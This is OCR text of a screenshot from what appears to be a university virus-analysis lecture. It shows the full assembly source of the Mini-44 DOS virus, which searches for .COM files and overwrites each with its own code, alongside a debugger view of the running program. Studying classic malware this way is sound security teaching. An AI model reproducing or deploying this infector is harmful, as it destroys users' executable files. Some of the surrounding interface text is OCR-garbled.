 iHex File Edit Font Views Tools Text Encoding Bookmarks Window Help 100 % Sat 13:37
AntiVirusPart02
de Show Review View
Mute Start Video Security Participants 57 New Share Pause Share Annotate Remote Control More 2
You are screen sharing Stop Share
Talking: Cristian Toma - IT | Cyber Se...
Search
Mouse Select Text Draw Stamp Spotlight Eraser Format Undo Redo Clear Save
C:\Users\Georgeta\Desktop\Master\virus\tools\DOSBox-0.74\FSysFAT\avt\P_002\mini44.as
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
S2.asm s3.asm new 37 proc1.asm assignment1.asm new 38 new 39 assignment1.asm s1.asm h1.asm mini44.asm
1 .model tiny
2 .code
3 FNAME EQU 9Eh ; name of the file <= search first / search next int21
4 ORG 100h
5
6 MINI44:
7 mov AH, 4Eh ; serach first
8 mov DX, offset COMP_FILE
9 int 21h
10
11 SEARCH_LP:
12 jc DONE
13
14 ; infection usig overwriting - open the host + write it s
15 mov AX, 3D01h ; open file
16 mov DX, FNAME
17 int 21h
18
19 xchg AX, BX ; BX <- gile handler
20 mov AH, 40h ; write into file
21 mov CL, 44
22 mov DX, 100h
23 int 21h
24
25 mov AH, 3Eh ; close the infected host file
26 int 21h
27
28 mov AH, 4Fh ; search next
29 int 21h
30 jmp SEARCH_LP
31
32 DONE:
33 ret
34
35 COMP_FILE DB '*.COM', 0
36
37 FINISH:
h1.com
DOSBox 0.74-3-3, Cpu speed: 3000 cycles, Frameskip 0, Program: TD
≡ File View Run Breakpoints Data Options Window Help READY
[■]=CPU 80486 1 [↕]
449D:0000 CD20 int 20 ax 0192 c=1
449D:0002 FF9F00EA call far [bx-1600] bx 1D00 z=0
449D:0006 FF db FF cx 09D2 s=1
449D:0007 FFADDEE8 jmp far [di-1722] dx F594 o=0
449D:000B 01FD add bp,di si 1D00 p=0
449D:000D 14B2 adc al,B2 di 09D2 a=0
449D:000F 01FD add bp,di bp 0100 i=1
449D:0011 147D adc al,7D sp 0106 d=1
449D:0013 0214 add dl,[si] ds 1D00
449D:0015 0F9201 setb byte ptr [bx+di] es F56E
449D:0018 FF db FF ss 0192
449D:0019 FF db FF cs 0000
449D:001A FF db FF ip 0000
449D:001B FF db FF
449D:001C FF db FF
449D:0088 20 43 4F 4D 00 59 00 FF COM Y 449D:0008 DEAD
449D:0090 52 F6 FF FF 00 20 4D 6B R÷ Mk 449D:0006 FFFF
449D:0098 58 51 2C 00 00 00 4D 49 XQ, MI 449D:0004 EA00
449D:00A0 4E 49 34 34 2E 43 4F 4D NI44.COM 449D:0002 9FFF
449D:00A8 00 00 00 00 01 80 F6 F5 449D:0000 20CD
F1-Help F2-Bkpt F3-Mod F4-Here F5-Zoom F6-Next F7-Trace F8-Step F9-Run F10-Menu
DTA (offset 0x80)
ret COMP_FILE
CD 20 .... xy. wz B4 4E BA 26 01 CD 21 ... C3 2A 2E 43 4F 4D 00 00 00
PSP CS:0100 CS:0125 CS:012C SS:FFFE
FNAME (offset 0x9E)
Assembly language source file length : 738 lines : 38 Ln : 25 Col : 18 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
13:18
tualBox
mages
shot_16031
476.png